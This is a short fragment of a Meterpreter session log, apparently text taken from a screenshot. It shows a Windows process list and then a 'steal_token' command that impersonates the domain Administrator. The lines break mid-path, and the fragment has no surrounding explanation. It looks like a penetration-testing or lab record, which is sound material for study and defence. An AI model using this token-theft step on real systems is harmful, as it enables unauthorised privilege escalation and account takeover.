 rogram Files\Everything\Everything.exe
2536 2376 vmtoolsd.exe x64 1 GOD\Administrator C:\P
rogram Files\VMware\VMware Tools\vmtoolsd.exe
2548 2376 openvpn-gui.exe x64 1 GOD\Administrator C:\P
rogram Files\OpenVPN\bin\openvpn-gui.exe
2696 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\W
indows\System32\svchost.exe
2848 484 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\W
indows\system32\sppsvc.exe
2924 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\W
indows\System32\svchost.exe
2928 484 taskhost.exe x64 1 GOD\Administrator C:\W
indows\system32\taskhost.exe
meterpreter > steal_token 2548
Stolen token with username: GOD\Administrator
meterpreter >